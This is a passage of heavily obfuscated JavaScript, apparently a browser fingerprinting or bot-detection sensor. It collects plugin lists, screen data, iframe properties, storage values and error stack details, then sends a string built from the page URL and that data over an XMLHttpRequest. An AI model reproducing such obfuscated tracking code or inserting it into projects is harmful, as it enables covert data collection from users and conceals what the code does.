kl()[HG(fg)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[jD,NLz]):kl()[HG(zS)].apply(null,[fj,XF])][SE()[QS(Kl)](HB,rv({}),wO)][zp(typeof SE()[QS(s4)],'undefined')?SE()[QS(xzz)].call(null,Om,rv({}),Jsz):SE()[QS(hW)](nc,Q2,bF)](Nvz,mJz);}}}else if(Pgz){var pBz=Xs[zp(typeof kl()[HG(Cl)],Z0([],[][[]]))?kl()[HG(zS)](fj,XF):kl()[HG(XG)].call(null,kE,crz)][SE()[QS(Kl)](HB,rv(w7),wO)][wG()[gK(nF)](rE,CH,bD,v3)](Nvz);if(pBz&&VO(pBz,AK()[hI(bB)].call(null,GQ,Vv))){Xs[kl()[HG(zS)](fj,XF)][SE()[QS(Kl)](HB,s2,wO)][AK()[hI(JS)](S5,HRz)](CQz);Xs[kl()[HG(zS)](fj,XF)][VO(typeof SE()[QS(KI)],'undefined')?SE()[QS(hW)].apply(null,[LJ,Om,rK]):SE()[QS(Kl)].call(null,HB,gm,wO)][VO(typeof AK()[hI(fg)],Z0([],[][[]]))?AK()[hI(l2)](ZS,BI):AK()[hI(JS)](S5,HRz)](Nvz);RJz=VO(typeof kl()[HG(Om)],'undefined')?kl()[HG(XG)](HRz,XS):kl()[HG(w7)](n0,w4);mJz=nE(w7);}}}if(Pgz){RJz=Xs[kl()[HG(zS)](fj,XF)][SE()[QS(Kl)](HB,rv(rv(xd)),wO)][zp(typeof wG()[gK(WJ)],Z0(kl()[HG(w7)](n0,w4),[][[]]))?wG()[gK(nF)](rE,xB,bD,v3):wG()[gK(CH)](g2,ZF,Fk,dK)](CQz);mJz=Xs[kl()[HG(zS)].apply(null,[fj,XF])][SE()[QS(Kl)].apply(null,[HB,nv,wO])][wG()[gK(nF)](rE,Nm,bD,v3)](Nvz);if(rv(H8z(RJz,mJz))){Xs[zp(typeof kl()[HG(Ov)],Z0('',[][[]]))?kl()[HG(zS)](fj,XF):kl()[HG(XG)](cm,nG)][SE()[QS(Kl)](HB,CH,wO)][AK()[hI(JS)](S5,HRz)](CQz);Xs[kl()[HG(zS)].apply(null,[fj,XF])][SE()[QS(Kl)](HB,sH,wO)][AK()[hI(JS)].call(null,S5,HRz)](Nvz);RJz=kl()[HG(w7)].apply(null,[n0,w4]);mJz=nE(w7);}}var KSz;return n6.pop(),KSz=H8z(RJz,mJz),KSz;};var rGz=function(lmz){n6.push(pLz);if(lmz[CI()[gb(Hk)](w7,DI,Zxz,BI)](IFz)){var m4z=lmz[IFz];if(rv(m4z)){n6.pop();return;}var zJz=m4z[SE()[QS(kk)](FJ,rv(rv({})),rzz)](SE()[QS(vD)](X9z,rv(rv(w7)),zsz));if(pN(zJz[VO(typeof kl()[HG(VG)],'undefined')?kl()[HG(XG)](VH,DH):kl()[HG(xd)](r0,GH)],hv[tb])){RJz=zJz[xd];mJz=zJz[w7];if(RMz(xT,[])){try{var sQz=n6.length;var VIz=rv(rv(HZ));Xs[kl()[HG(zS)].apply(null,[I7,XF])][zp(typeof SE()[QS(Kv)],'undefined')?SE()[QS(Kl)].call(null,HB,Gl,Phz):SE()[QS(hW)].apply(null,[vJ,Izz,Nb])][VO(typeof SE()[QS(Cl)],Z0('',[][[]]))?SE()[QS(hW)](kv,KI,Qfz):SE()[QS(xzz)](Om,SJ,BK)](CQz,RJz);Xs[kl()[HG(zS)].call(null,I7,XF)][zp(typeof SE()[QS(Rb)],Z0([],[][[]]))?SE()[QS(Kl)](HB,rv({}),Phz):SE()[QS(hW)](jG,VJ,Qnz)][SE()[QS(xzz)](Om,sH,BK)](Nvz,mJz);}catch(k2z){n6.splice(nX(sQz,w7),Infinity,pLz);}}}}n6.pop();};var qEz=function(gmz,XKz){var XSz=Bvz;n6.push(Rnz);var jQz=n3z(XKz);var smz=kl()[HG(w7)](WUz,w4)[AK()[hI(kB)](vF,JS)](Xs[AK()[hI(Uk)].apply(null,[L7,mB])][SE()[QS(sv)].apply(null,[tb,rv(rv(w7)),d5])][SE()[QS(HJ)](U2,rv(rv(w7)),FTz)],SE()[QS(Pb)](bB,zg,AVz))[AK()[hI(kB)](vF,JS)](Xs[VO(typeof AK()[hI(zl)],'undefined')?AK()[hI(l2)].call(null,jB,zS):AK()[hI(Uk)].call(null,L7,mB)][SE()[QS(sv)](tb,bG,d5)][kl()[HG(S4)](chz,E2)],kl()[HG(csz)](hsz,ZS))[AK()[hI(kB)](vF,JS)](gmz,SE()[QS(Ag)].apply(null,[Q9z,zS,SQ]))[AK()[hI(kB)].call(null,vF,JS)](XSz);if(jQz){smz+=SE()[QS(JK)](L4,DI,vG)[AK()[hI(kB)](vF,JS)](jQz);}var TFz=b7z();TFz[VO(typeof r2()[xH(Hk)],Z0(kl()[HG(w7)](WUz,w4),[][[]]))?r2()[xH(l2)].apply(null,[RLz,sm,Fk,Wsz]):r2()[xH(Lk)](pCz,CH,rG,nm)](AK()[hI(pJ)].apply(null,[m1,c2]),smz,rv(rv(wT)));TFz[AK()[hI(Bg)].call(null,GE,hB)]=function(){n6.push(HW);U5(TFz[kl()[HG(CLz)].call(null,pA,Zfz)],hv[zg])&&w2z&&w2z(TFz);n6.pop();};TFz[zp(typeof kl()[HG(rk)],Z0('',[][[]]))?kl()[HG(HRz)](W4,Nm):kl()[HG(XG)](SB,XJ)]();n6.pop();};var lBz=function(nFz){n6.push(Ab);var L4z=U5(arguments[kl()[HG(xd)](LX,GH)],hv[CH])&&zp(arguments[w7],undefined)?arguments[hv[CH]]:rv(wT);var Svz=U5(arguments[kl()[HG(xd)](LX,GH)],VX)&&zp(arguments[hv[tb]],undefined)?arguments[VX]:rv([]);var kmz=new (Xs[SE()[QS(CF)](mH,CH,ZJ)])();if(L4z){kmz[SE()[QS(FJ)](OZz,Wb,Eq)](AK()[hI(Mv)](dp,XI));}if(Svz){kmz[SE()[QS(FJ)].apply(null,[OZz,kB,Eq])](kl()[HG(XW)].call(null,pp,s4));}if(U5(kmz[SE()[QS(CB)](w4,bB,cq)],hv[Hk])){try{var rJz=n6.length;var lSz=rv(wT);qEz(Xs[VO(typeof AK()[hI(Fk)],Z0([],[][[]]))?AK()[hI(l2)](Gl,O9z):AK()[hI(DI)](Cp,YE)][kl()[HG(nW)].apply(null,[w5,YE])](kmz)[zp(typeof SE()[QS(Uk)],Z0([],[][[]]))?SE()[QS(bm)](OH,rv(rv([])),Sq):SE()[QS(hW)](ZI,U2,Cl)](AK()[hI(qH)](V0,xW)),nFz);}catch(bgz){n6.splice(nX(rJz,w7),Infinity,Ab);}}n6.pop();};var Dgz=function(){return RJz;};var n3z=function(DFz){n6.push(FTz);var VQz=null;try{var mKz=n6.length;var qgz=rv(wT);if(DFz){VQz=dXz();}if(rv(VQz)&&RMz(xT,[])){VQz=Xs[kl()[HG(zS)].apply(null,[Qt,XF])][SE()[QS(Kl)].apply(null,[HB,rv([]),cc])][wG()[gK(nF)].apply(null,[rE,dJ,s9z,v3])](Z0(m2z,cFz));}}catch(tgz){n6.splice(nX(mKz,w7),Infinity,FTz);var blz;return n6.pop(),blz=null,blz;}var S4z;return n6.pop(),S4z=VQz,S4z;};var GQz=function(C4z){n6.push(Hsz);var lJz=F5(mn,[SE()[QS(CG)](XH,Kv,AP),wpz(Fz,[C4z]),SE()[QS(E4)](GF,Nm,mQ),C4z[SE()[QS(wv)].call(null,Vv,Fb,NS)]&&C4z[SE()[QS(wv)](Vv,YK,NS)][r2()[xH(tb)](kVz,v3,XF,pI)]?C4z[VO(typeof SE()[QS(zH)],Z0('',[][[]]))?SE()[QS(hW)](SH,SS,PCz):SE()[QS(wv)](Vv,Uk,NS)][r2()[xH(tb)](kVz,v3,mF,pI)][kl()[HG(xd)].call(null,Rq,GH)]:nE(w7),r2()[xH(Gl)](kVz,xF,Om,bB),wpz(Df,[C4z]),SE()[QS(bF)](rk,sH,dUz),VO(Ngz(C4z[kl()[HG(pJ)](Rd,NG)]),kl()[HG(zl)](tY,Q9z))?w7:xd,kl()[HG(XH)](sp,Tc),wpz(EN,[C4z]),K2()[rB(Kv)].call(null,Sk,hb,NH,cTz,XG),wpz(S1,[C4z])]);var hQz;return n6.pop(),hQz=lJz,hQz;};var bQz=function(PBz){n6.push(sW);if(rv(PBz)||rv(PBz[kl()[HG(Mv)](Wt,NZz)])){var Evz;return n6.pop(),Evz=[],Evz;}var jkz=PBz[kl()[HG(Mv)](Wt,NZz)];var Vlz=RMz(wZ,[jkz]);var R4z=GQz(jkz);var AFz=GQz(Xs[kl()[HG(zS)](Q5,XF)]);var NEz=R4z[K2()[rB(Kv)](nF,Izz,NH,QO,XG)];var PEz=AFz[K2()[rB(Kv)](Izz,YK,NH,QO,XG)];var Qjz=kl()[HG(w7)].apply(null,[xt,w4])[AK()[hI(kB)].call(null,vt,JS)](R4z[SE()[QS(CG)](XH,Vk,rX)],AK()[hI(qH)].call(null,mX,xW))[AK()[hI(kB)].call(null,vt,JS)](R4z[SE()[QS(E4)](GF,Nm,r3)],AK()[hI(qH)].apply(null,[mX,xW]))[AK()[hI(kB)].call(null,vt,JS)](R4z[SE()[QS(bF)](rk,zg,SP)][CI()[gb(DI)](hb,Wb,Mp,MS)](),AK()[hI(qH)].apply(null,[mX,xW]))[AK()[hI(kB)].call(null,vt,JS)](R4z[r2()[xH(Gl)](Xt,xF,BB,bB)],AK()[hI(qH)].call(null,mX,xW))[AK()[hI(kB)](vt,JS)](R4z[kl()[HG(XH)](q7,Tc)]);var P2z=(VO(typeof kl()[HG(RUz)],Z0([],[][[]]))?kl()[HG(XG)](Nnz,dv):kl()[HG(w7)].apply(null,[xt,w4]))[AK()[hI(kB)](vt,JS)](AFz[SE()[QS(CG)](XH,rv([]),rX)],AK()[hI(qH)].apply(null,[mX,xW]))[AK()[hI(kB)](vt,JS)](AFz[SE()[QS(E4)].call(null,GF,Sk,r3)],zp(typeof AK()[hI(Nm)],Z0('',[][[]]))?AK()[hI(qH)](mX,xW):AK()[hI(l2)].apply(null,[Nhz,CZz]))[AK()[hI(kB)](vt,JS)](AFz[SE()[QS(bF)](rk,v3,SP)][CI()[gb(DI)].call(null,WJ,Wb,Mp,MS)](),AK()[hI(qH)](mX,xW))[AK()[hI(kB)].call(null,vt,JS)](AFz[VO(typeof r2()[xH(tb)],Z0([],[][[]]))?r2()[xH(l2)](bLz,j2,Xg,xW):r2()[xH(Gl)](Xt,xF,ZF,bB)],AK()[hI(qH)](mX,xW))[AK()[hI(kB)].call(null,vt,JS)](AFz[kl()[HG(XH)].call(null,q7,Tc)]);var YSz=NEz[VO(typeof AK()[hI(zH)],Z0([],[][[]]))?AK()[hI(l2)](dl,YJ):AK()[hI(hB)](IP,lS)];var kkz=PEz[AK()[hI(hB)](IP,lS)];var q3z=NEz[AK()[hI(hB)](IP,lS)];var llz=PEz[AK()[hI(hB)](IP,lS)];var Plz=kl()[HG(w7)].apply(null,[xt,w4])[AK()[hI(kB)].apply(null,[vt,JS])](q3z,SE()[QS(R2)](SJ,wF,jO))[zp(typeof AK()[hI(WJ)],Z0([],[][[]]))?AK()[hI(kB)](vt,JS):AK()[hI(l2)].apply(null,[TTz,KRz])](kkz);var WJz=kl()[HG(w7)](xt,w4)[VO(typeof AK()[hI(Ov)],Z0([],[][[]]))?AK()[hI(l2)].call(null,kVz,FZz):AK()[hI(kB)](vt,JS)](YSz,kl()[HG(fVz)].call(null,Pt,dI))[AK()[hI(kB)].apply(null,[vt,JS])](llz);var YFz;return YFz=[F5(mn,[AK()[hI(ETz)](g7,nW),Qjz]),F5(mn,[kl()[HG(bTz)].call(null,bX,xk),P2z]),F5(mn,[SE()[QS(bfz)](rg,rv(rv(xd)),VA),Plz]),F5(mn,[SE()[QS(gD)](xk,Vk,Jp),WJz]),F5(mn,[CI()[gb(dI)].apply(null,[OH,Hk,QO,Q2]),Vlz])],n6.pop(),YFz;};var mvz=function(Ejz){return ckz(Ejz)||wpz(wT,[Ejz])||UIz(Ejz)||wpz(HY,[]);};var UIz=function(Skz,TGz){n6.push(tCz);if(rv(Skz)){n6.pop();return;}if(VO(typeof Skz,AK()[hI(Fk)](mZz,vH))){var Ulz;return n6.pop(),Ulz=wpz(gC,[Skz,TGz]),Ulz;}var Ojz=Xs[SE()[QS(wF)](pJ,SH,gO)][VO(typeof kl()[HG(ZS)],Z0('',[][[]]))?kl()[HG(XG)](Anz,qnz):kl()[HG(VX)](v8,mH)][CI()[gb(DI)](nv,Wb,QK,MS)].call(Skz)[VO(typeof K2()[rB(Xl)],Z0([],[][[]]))?K2()[rB(zS)].call(null,Lk,mF,gCz,Grz,LG):K2()[rB(XG)](OH,KI,mF,bLz,zS)](Wb,nE(w7));if(VO(Ojz,SE()[QS(wF)](pJ,rv(w7),gO))&&Skz[AK()[hI(v3)].apply(null,[vt,LE])])Ojz=Skz[AK()[hI(v3)](vt,LE)][kl()[HG(Kv)](g5,JS)];if(VO(Ojz,kl()[HG(Cl)](wS,TI))||VO(Ojz,SE()[QS(CF)].call(null,mH,xB,WLz))){var w4z;return w4z=Xs[AK()[hI(DI)].call(null,T5,YE)][kl()[HG(nW)](Jt,YE)](Skz),n6.pop(),w4z;}if(VO(Ojz,SE()[QS(Ozz)](Cg,rv(rv(xd)),VA))||new (Xs[K2()[rB(hW)].apply(null,[zS,Q2,rG,BS,CS])])(kl()[HG(Dv)](Y6,OB))[zp(typeof SE()[QS(bG)],Z0([],[][[]]))?SE()[QS(nS)].apply(null,[VX,Fb,R0]):SE()[QS(hW)](EUz,WJ,HRz)](Ojz)){var nGz;return n6.pop(),nGz=wpz(gC,[Skz,TGz]),nGz;}n6.pop();};var ckz=function(WSz){n6.push(wfz);if(Xs[AK()[hI(DI)](rd,YE)][kl()[HG(hB)](zz,Mg)](WSz)){var VGz;return n6.pop(),VGz=wpz(gC,[WSz]),VGz;}n6.pop();};var Xlz=function(){n6.push(Twz);try{var CKz=n6.length;var Pjz=rv(rv(HZ));if(zMz()||Bpz()){var jBz;return n6.pop(),jBz=[],jBz;}var Akz=Xs[VO(typeof kl()[HG(NG)],Z0([],[][[]]))?kl()[HG(XG)].call(null,m4,Ghz):kl()[HG(zS)].call(null,wj,XF)][AK()[hI(Uk)](fj,mB)][K2()[rB(Fk)](Sv,LW,sv,Q0,Uk)](VO(typeof SE()[QS(Tg)],Z0([],[][[]]))?SE()[QS(hW)].apply(null,[G9z,w7,qCz]):SE()[QS(w4)](IB,SH,rF));Akz[zp(typeof F2()[US(CS)],Z0([],[][[]]))?F2()[US(Xl)](zS,nv,Lb,Pt):F2()[US(w7)](B2,KI,Frz,BW)][AK()[hI(GH)].call(null,P0,DF)]=kl()[HG(ETz)](IX,Y4);Xs[zp(typeof kl()[HG(RUz)],'undefined')?kl()[HG(zS)](wj,XF):kl()[HG(XG)](mfz,bF)][AK()[hI(Uk)](fj,mB)][VO(typeof SE()[QS(Sv)],Z0([],[][[]]))?SE()[QS(hW)](Gl,DF,cnz):SE()[QS(Y4)].apply(null,[hW,rv(w7),q7])][kl()[HG(AS)](R5,Ng)](Akz);var Tgz=Akz[kl()[HG(Mv)](Jp,NZz)];var U3z=wpz(qx,[Akz]);var GKz=Mgz(Tgz);var ZFz=wpz(vz,[Tgz]);Akz[AK()[hI(xE)].apply(null,[Lj,jB])]=AK()[hI(IB)](f1,Ov);var jmz=bQz(Akz);Akz[VO(typeof kl()[HG(bK)],Z0('',[][[]]))?kl()[HG(XG)](K9z,KW):kl()[HG(s2)].call(null,pA,XRz)]();var cEz=[][AK()[hI(kB)].call(null,M6,JS)](mvz(U3z),[F5(mn,[zp(typeof SE()[QS(c2)],Z0('',[][[]]))?SE()[QS(c2)].apply(null,[RK,XG,lN]):SE()[QS(hW)].call(null,cUz,gm,nxz),GKz]),F5(mn,[zp(typeof r2()[xH(Wb)],Z0(zp(typeof kl()[HG(xF)],Z0('',[][[]]))?kl()[HG(w7)].call(null,LY,w4):kl()[HG(XG)].call(null,vl,hfz),[][[]]))?r2()[xH(Sk)](QO,Hk,DF,kv):r2()[xH(l2)](dTz,LI,wF,Hwz),ZFz])],mvz(jmz),[F5(mn,[kl()[HG(GH)](wp,lG),VO(typeof kl()[HG(hb)],Z0('',[][[]]))?kl()[HG(XG)](Z9z,Jwz):kl()[HG(w7)].call(null,LY,w4)])]);var U4z;return n6.pop(),U4z=cEz,U4z;}catch(Cvz){n6.splice(nX(CKz,w7),Infinity,Twz);var kgz;return n6.pop(),kgz=[],kgz;}n6.pop();};var Mgz=function(O2z){n6.push(Uzz);if(O2z[zp(typeof kl()[HG(rfz)],Z0('',[][[]]))?kl()[HG(pJ)].apply(null,[qY,NG]):kl()[HG(XG)].apply(null,[sI,GUz])]&&U5(Xs[SE()[QS(wF)](pJ,nF,W6)][CI()[gb(zl)](nv,CH,SF,FK)](O2z[kl()[HG(pJ)](qY,NG)])[kl()[HG(xd)](It,GH)],xd)){var Vgz=[];for(var SEz in O2z[kl()[HG(pJ)](qY,NG)]){if(Xs[VO(typeof SE()[QS(qH)],Z0('',[][[]]))?SE()[QS(hW)].call(null,IE,SH,wTz):SE()[QS(wF)](pJ,rv(xd),W6)][VO(typeof kl()[HG(kv)],Z0('',[][[]]))?kl()[HG(XG)](qLz,vS):kl()[HG(VX)].call(null,XN,mH)][CI()[gb(Hk)].call(null,zl,DI,mW,BI)].call(O2z[kl()[HG(pJ)](qY,NG)],SEz)){Vgz[SE()[QS(xF)].call(null,AS,hW,Rt)](SEz);}}var Z3z=fhz(cOz(Vgz[VO(typeof SE()[QS(U2)],'undefined')?SE()[QS(hW)].apply(null,[JRz,GB,thz]):SE()[QS(bm)](OH,Fk,s3)](zp(typeof AK()[hI(Wb)],Z0('',[][[]]))?AK()[hI(qH)](TQ,xW):AK()[hI(l2)](CS,PRz))));var pKz;return n6.pop(),pKz=Z3z,pKz;}else{var SBz;return SBz=VO(typeof SE()[QS(Fb)],Z0([],[][[]]))?SE()[QS(hW)](NZz,rv(rv(w7)),KI):SE()[QS(XW)](Rb,rv(rv([])),ft),n6.pop(),SBz;}n6.pop();};var ZIz=function(){n6.push(LUz);var Amz=kl()[HG(rfz)].apply(null,[fzz,rK]);try{var c3z=n6.length;var bSz=rv(rv(HZ));var jEz=wpz(Ix,[]);var Kgz=AK()[hI(NG)].call(null,Dnz,Lk);if(Xs[kl()[HG(zS)](qY,XF)][SE()[QS(JLz)].apply(null,[pI,Wb,Gnz])]&&Xs[kl()[HG(zS)](qY,XF)][VO(typeof SE()[QS(jB)],Z0([],[][[]]))?SE()[QS(hW)](LUz,Nm,hwz):SE()[QS(JLz)](pI,LW,Gnz)][VO(typeof kl()[HG(U2)],Z0([],[][[]]))?kl()[HG(XG)](Nl,GF):kl()[HG(NG)].apply(null,[S2,Zwz])]){var hKz=Xs[kl()[HG(zS)](qY,XF)][SE()[QS(JLz)](pI,EJ,Gnz)][kl()[HG(NG)].call(null,S2,Zwz)];Kgz=kl()[HG(w7)](ALz,w4)[AK()[hI(kB)](thz,JS)](hKz[kl()[HG(fg)].call(null,WQ,Bl)],AK()[hI(qH)](B6,xW))[AK()[hI(kB)](thz,JS)](hKz[kl()[HG(EE)].call(null,HN,S4)],zp(typeof AK()[hI(Xl)],Z0('',[][[]]))?AK()[hI(qH)](B6,xW):AK()[hI(l2)](tW,OLz))[AK()[hI(kB)](thz,JS)](hKz[kl()[HG(xzz)].call(null,HQ,kv)]);}var IEz=kl()[HG(w7)](ALz,w4)[AK()[hI(kB)].call(null,thz,JS)](Kgz,AK()[hI(qH)].call(null,B6,xW))[zp(typeof AK()[hI(Om)],Z0('',[][[]]))?AK()[hI(kB)](thz,JS):AK()[hI(l2)](IE,vrz)](jEz);var rlz;return n6.pop(),rlz=IEz,rlz;}catch(dBz){n6.splice(nX(c3z,w7),Infinity,LUz);var dQz;return n6.pop(),dQz=Amz,dQz;}n6.pop();};var Lmz=function(){var jJz=wpz(Yn,[]);var OEz=wpz(pn,[]);n6.push(VTz);var jvz=wpz(tL,[]);var mkz=kl()[HG(w7)].call(null,SG,w4)[AK()[hI(kB)](LI,JS)](jJz,AK()[hI(qH)](Nd,xW))[AK()[hI(kB)].call(null,LI,JS)](OEz,AK()[hI(qH)](Nd,xW))[AK()[hI(kB)].apply(null,[LI,JS])](jvz);var nmz;return n6.pop(),nmz=mkz,nmz;};var zgz=function(){n6.push(YRz);var gKz=function(){return wpz.apply(this,[x6,arguments]);};var gvz=function(){return wpz.apply(this,[XT,arguments]);};var QFz=function v2z(){var h4z=[];n6.push(zRz);for(var skz in Xs[kl()[HG(zS)](v7,XF)][kl()[HG(pJ)].apply(null,[gX,NG])][zp(typeof CI()[gb(OB)],'undefined')?CI()[gb(SH)].call(null,rCz,v3,A5,Cg):CI()[gb(xF)].call(null,LW,DRz,C9z,Nb)]){if(Xs[SE()[QS(wF)](pJ,rG,f0)][kl()[HG(VX)](jQ,mH)][CI()[gb(Hk)](xW,DI,qq,BI)].call(Xs[kl()[HG(zS)].call(null,v7,XF)][kl()[HG(pJ)].call(null,gX,NG)][CI()[gb(SH)](xW,v3,A5,Cg)],skz)){h4z[SE()[QS(xF)](AS,rS,QA)](skz);for(var JQz in Xs[kl()[HG(zS)].apply(null,[v7,XF])][kl()[HG(pJ)](gX,NG)][CI()[gb(SH)](Q2,v3,A5,Cg)][skz]){if(Xs[SE()[QS(wF)](pJ,rv([]),f0)][zp(typeof kl()[HG(s4)],Z0('',[][[]]))?kl()[HG(VX)].call(null,jQ,mH):kl()[HG(XG)](Vsz,xUz)][CI()[gb(Hk)](hb,DI,qq,BI)].call(Xs[kl()[HG(zS)].call(null,v7,XF)][kl()[HG(pJ)](gX,NG)][CI()[gb(SH)].call(null,Izz,v3,A5,Cg)][skz],JQz)){h4z[SE()[QS(xF)](AS,Ov,QA)](JQz);}}}}var PJz;return PJz=fhz(cOz(Xs[VO(typeof AK()[hI(Q4)],Z0([],[][[]]))?AK()[hI(l2)](CZz,A2):AK()[hI(RLz)](lY,Nhz)][kl()[HG(JK)](tY,g2)](h4z))),n6.pop(),PJz;};if(rv(rv(Xs[kl()[HG(zS)](cN,XF)][kl()[HG(pJ)](fO,NG)]))&&rv(rv(Xs[kl()[HG(zS)](cN,XF)][zp(typeof kl()[HG(U2)],Z0([],[][[]]))?kl()[HG(pJ)](fO,NG):kl()[HG(XG)].apply(null,[Gg,L4])][zp(typeof CI()[gb(Lk)],Z0(kl()[HG(w7)].call(null,tP,w4),[][[]]))?CI()[gb(SH)](gm,v3,gP,Cg):CI()[gb(xF)].apply(null,[Vk,msz,F9z,wK])]))){if(rv(rv(Xs[kl()[HG(zS)].apply(null,[cN,XF])][kl()[HG(pJ)](fO,NG)][CI()[gb(SH)](hW,v3,gP,Cg)][AK()[hI(Qm)](n1,Zfz)]))&&rv(rv(Xs[kl()[HG(zS)].apply(null,[cN,XF])][kl()[HG(pJ)].call(null,fO,NG)][CI()[gb(SH)].call(null,Tg,v3,gP,Cg)][AK()[hI(RUz)].call(null,Cp,nF)]))){if(VO(typeof Xs[kl()[HG(zS)].apply(null,[cN,XF])][VO(typeof kl()[HG(s2)],Z0('',[][[]]))?kl()[HG(XG)](Jwz,C4):kl()[HG(pJ)](fO,NG)][CI()[gb(SH)].apply(null,[Hk,v3,gP,Cg])][VO(typeof AK()[hI(GB)],'undefined')?AK()[hI(l2)].call(null,lwz,OD):AK()[hI(Qm)].apply(null,[n1,Zfz])],kl()[HG(wF)].call(null,H1,jB))&&VO(typeof Xs[kl()[HG(zS)](cN,XF)][VO(typeof kl()[HG(nS)],'undefined')?kl()[HG(XG)].call(null,MVz,brz):kl()[HG(pJ)](fO,NG)][CI()[gb(SH)](dI,v3,gP,Cg)][AK()[hI(Qm)].call(null,n1,Zfz)],zp(typeof kl()[HG(bB)],Z0('',[][[]]))?kl()[HG(wF)].apply(null,[H1,jB]):kl()[HG(XG)](S4,C9z))){var J2z=gKz()&&gvz()?QFz():AK()[hI(Hk)](CY,q2);var NJz=J2z[VO(typeof CI()[gb(v3)],Z0([],[][[]]))?CI()[gb(xF)](VJ,Fc,PJ,hCz):CI()[gb(DI)].call(null,rE,Wb,U6,MS)]();var g2z;return n6.pop(),g2z=NJz,g2z;}}}var qGz;return qGz=AK()[hI(bB)].call(null,tA,Vv),n6.pop(),qGz;};var Lkz=function(sIz){n6.push(wI);try{var fgz=n6.length;var b3z=rv(rv(HZ));sIz();throw Xs[SE()[QS(SH)](fF,dl,xt)](s2z);}catch(V3z){n6.splice(nX(fgz,w7),Infinity,wI);var lkz=V3z[kl()[HG(Kv)](R5,JS)],fFz=V3z[AK()[hI(WJ)].call(null,CQ,Izz)],R3z=V3z[kl()[HG(CF)](XP,Uk)];var gFz;return gFz=F5(mn,[SE()[QS(Sg)].call(null,kCz,gm,sj),R3z[zp(typeof SE()[QS(Ag)],Z0('',[][[]]))?SE()[QS(kk)].call(null,FJ,sv,nO):SE()[QS(hW)].call(null,TI,sH,zxz)](kl()[HG(FJ)].apply(null,[ZY,wg]))[kl()[HG(xd)].call(null,G5,GH)],kl()[HG(Kv)].apply(null,[R5,JS]),lkz,VO(typeof AK()[hI(ETz)],'undefined')?AK()[hI(l2)].call(null,cc,l4):AK()[hI(WJ)](CQ,Izz),fFz]),n6.pop(),gFz;}n6.pop();};var UEz=function(){n6.push(Jb);var TJz;try{var Rmz=n6.length;var U2z=rv([]);TJz=CW(kl()[HG(lF)](rA,kB),Xs[kl()[HG(zS)](j1,XF)]);TJz=RMz(gC,[TJz?hv[RJ]:hv[ZF],TJz?hv[Sv]:hv[KI]]);}catch(gJz){n6.splice(nX(Rmz,w7),Infinity,Jb);TJz=SE()[QS(zg)](bG,Nm,vX);}var kIz;return kIz=TJz[CI()[gb(DI)](Om,Wb,sRz,MS)](),n6.pop(),kIz;};var pSz=function(){n6.push(Ffz);var dFz;try{var c2z=n6.length;var AQz=rv(rv(HZ));dFz=rv(rv(Xs[kl()[HG(zS)](kP,XF)][SE()[QS(jF)](Zv,s4,q5)]))&&VO(Xs[kl()[HG(zS)](kP,XF)][SE()[QS(jF)](Zv,HJ,q5)][AK()[hI(CB)].apply(null,[EUz,zl])],SE()[QS(lb)](rG,Gl,VP));dFz=dFz?I9z(hv[DI],RMz(gC,[w7,Kl])):Stz(w7,hv[OK],hv[DI]);}catch(DSz){n6.splice(nX(c2z,w7),Infinity,Ffz);dFz=SE()[QS(zg)].call(null,bG,nv,Jq);}var Nlz;return Nlz=dFz[CI()[gb(DI)].call(null,xk,Wb,DS,MS)](),n6.pop(),Nlz;};var BJz=function(){n6.push(LB);var NKz;try{var QJz=n6.length;var D3z=rv([]);NKz=rv(rv(Xs[kl()[HG(zS)](E7,XF)][AK()[hI(nS)](jd,Sl)]))||rv(rv(Xs[kl()[HG(zS)](E7,XF)][AK()[hI(rK)](xnz,bCz)]))||rv(rv(Xs[kl()[HG(zS)].apply(null,[E7,XF])][SE()[QS(T2)](VG,CS,dP)]))||rv(rv(Xs[kl()[HG(zS)].call(null,E7,XF)][SE()[QS(BD)](RLz,Om,LP)]));NKz=RMz(gC,[NKz?w7:hv[Om],NKz?Ffz:jr[zp(typeof wG()[gK(XG)],Z0(kl()[HG(w7)](tN,w4),[][[]]))?wG()[gK(Lk)](Ag,w7,krz,zS):wG()[gK(CH)].apply(null,[SS,l2,s9z,wCz])]()]);}catch(fEz){n6.splice(nX(QJz,w7),Infinity,LB);NKz=SE()[QS(zg)].apply(null,[bG,Xl,vO]);}var slz;return slz=NKz[CI()[gb(DI)](Kl,Wb,bH,MS)](),n6.pop(),slz;};var z4z=function(){n6.push(hm);var FQz;try{var x2z=n6.length;var j4z=rv(wT);var dSz=Xs[zp(typeof AK()[hI(KI)],Z0([],[][[]]))?AK()[hI(Uk)].call(null,SVz,mB):AK()[hI(l2)](B4,b4)][K2()[rB(Fk)](XF,Xl,sv,Rb,Uk)](kl()[HG(mH)](SG,hF));dSz[kl()[HG(CG)](srz,tb)](wG()[gK(XG)].apply(null,[Mv,nF,hF,CH]),wG()[gK(Gl)](xk,xF,fg,CH));dSz[kl()[HG(CG)].call(null,srz,tb)](kl()[HG(E4)].apply(null,[Gwz,qE]),r2()[xH(Hk)](mH,CH,Gl,RJ));FQz=zp(dSz[kl()[HG(E4)](Gwz,qE)],undefined);FQz=FQz?I9z(Azz,RMz(gC,[w7,jr[VO(typeof SE()[QS(CLz)],'undefined')?SE()[QS(hW)].apply(null,[Lm,E2,bD]):SE()[QS(OF)].apply(null,[TG,QCz,HUz])]()])):Stz(w7,hv[OK],Azz);}catch(DIz){n6.splice(nX(x2z,w7),Infinity,hm);FQz=SE()[QS(zg)](bG,hb,Lm);}var qSz;return qSz=FQz[zp(typeof CI()[gb(WJ)],'undefined')?CI()[gb(DI)].apply(null,[gm,Wb,hF,MS]):CI()[gb(xF)].apply(null,[Fb,Hfz,Em,W2])](),n6.pop(),qSz;};var Nmz=function(){var lGz;var K4z;n6.push(LRz);var pQz;var KIz;return KIz=mEz()[kl()[HG(QCz)].call(null,c6,fTz)](function W3z(HQz){n6.push(NVz);while(w7)switch(HQz[wG()[gK(Uk)].apply(null,[Tg,wF,AJ,CH])]=HQz[r2()[xH(Wb)](Kg,CH,Q4,OF)]){case xd:if(rv(CW(SE()[QS(lG)].call(null,LW,hW,Np),Xs[SE()[QS(wv)](Vv,Kv,DY)])&&CW(kl()[HG(bF)](O3,zb),Xs[SE()[QS(wv)].call(null,Vv,SH,DY)][SE()[QS(lG)](LW,Kv,Np)]))){HQz[r2()[xH(Wb)].apply(null,[Kg,CH,l2,OF])]=l2;break;}HQz[zp(typeof wG()[gK(Lk)],Z0(VO(typeof 